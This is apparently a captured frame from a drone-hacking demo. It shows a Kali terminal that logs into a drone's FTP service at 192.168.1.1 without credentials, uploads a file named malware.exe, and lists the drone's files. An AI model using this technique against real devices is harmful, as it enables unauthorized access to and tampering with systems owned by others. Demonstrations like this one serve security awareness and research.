 root@kali:~# ftp 192.168.1.1
Connected to 192.168.1.1.
220 Operation successful
Name (192.168.1.1:root):
230 Operation successful
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put malware.exe
local: malware.exe remote: malware.exe
200 Operation successful
150 Ok to send data
226 Operation successful
19 bytes sent in 0.00 secs (5.9035 kB/s)
ftp> ls
200 Operation successful
150 Directory listing
drwxr-xr-x    3 0        0             240 Jan  1 00:00 boxes
-rw-r--r--    1 0        0              19 Jan  1 00:04 malware.exe
-rwxrwxrwx    1 0        0           30289 May 12  2014 navandrone
-rw-r--r--    1 0        0               0 Jul 12  2018 nessus_test
-rw-r--r--    1 0        0           48186 Jan  1 00:00 police-notice.html.gz
lrwxrwxrwx    1 0        0               4 Jan  1 00:00 usb -> usb0
drwxr-xr-x    2 0        0             160 Jan  1 00:00 usb0
226 Operation successful
And there's the file
on the drone